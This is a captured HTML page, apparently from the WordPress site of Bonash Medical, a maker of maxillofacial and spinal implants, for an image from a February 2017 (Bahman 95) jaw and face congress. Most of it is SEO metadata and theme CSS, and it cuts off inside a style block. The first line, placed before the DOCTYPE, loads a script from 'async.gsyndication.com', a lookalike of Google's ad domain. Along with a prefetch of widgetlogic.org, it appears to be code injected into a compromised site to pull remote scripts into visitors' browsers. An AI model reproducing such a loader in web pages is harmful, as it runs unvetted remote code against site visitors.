

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/
body_size: 21944
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_13332 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=en" />
<link rel="alternate" hreflang="ar" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=ar" />
<link rel="alternate" hreflang="tr" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کنگره فک و صورت بهمن 95 - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کنگره فک و صورت بهمن 95" />
	<meta property="og:url" content="https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="og:image" content="https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/","url":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/","name":"کنگره فک و صورت بهمن 95 - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#primaryimage"},"image":{"@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp","datePublished":"2024-01-16T11:07:46+00:00","dateModified":"2024-01-16T11:07:46+00:00","breadcrumb":{"@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp","contentUrl":"https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp","width":1210,"height":423},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"حضور بـــنش مدیکال در کنگره فک و صورت &#8211; بهمن 96","item":"https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/"},{"@type":"ListItem","position":3,"name":"کنگره فک و صورت بهمن 95"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; کنگره فک و صورت بهمن 95 خوراک دیدگاه‌ها" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/media/13332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=13332' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} 